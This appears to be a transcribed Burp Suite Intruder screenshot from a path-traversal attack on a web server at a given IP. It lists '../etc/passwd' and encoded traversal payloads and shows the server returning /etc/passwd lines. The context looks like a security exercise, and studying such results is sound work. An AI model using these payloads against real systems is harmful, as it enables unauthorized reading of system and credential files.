 2. Intruder attack of http://51.250.73.193:8084 - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Error Timeout Length Comment
35 ../../../../../../etc/passwd 200 9563
36 ../../../../../etc/passwd 200 9563
37 ../../../../etc/passwd 200 9563
38 ../../../etc/passwd 200 9563
39 %2e%2e%2f%2e%2e%2f... 200 9563
40 %2e%2e%2f%2e%2e%2f... 200 9563
41 %2e%2e%2f%2e%2e%2f... 200 9563
42 %2e%2e%2f%2e%2e%2f... 200 9563
43 %2e%2e%2f%2e%2e%2f... 200 9563
44 %2e%2e%2f%2e%2e%2f... 200 9563
45 %2e%2e%2f%2e%2e%2f... 200 9563
46 %2e%2e%2f%2e%2e%2f... 200 9563
47 %%32%65%%32%65%%... 200 8402
48 %%32%65%%32%65%%... 200 8393
49 %%32%65%%32%65%%... 200 8384
50 %%32%65%%32%65%%... 200 8375
51 ../../../.htaccess 200 8336
52 ../../.htaccess 200 8336
53 ../.htaccess 200 8336
54 .htaccess 200 8336
Request Response
Pretty Raw Hex Render \n
</h5>
98 <h6 class="card-subtitle mb-2 text-muted">
Дата создания: Tue Jun 20 19:07:41 2023
</h6>
99 <p class="card-text">
root:x:0:0:root:/root:/bin/ash
100 bin:x:1:1:bin:/bin:/sbin/nologin
101 daemon:x:2:2:daemon:/sbin:/sbin/nologin
102 adm:x:3:4:adm:/var/adm:/sbin/nologin
103 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
root 4 matches
Finished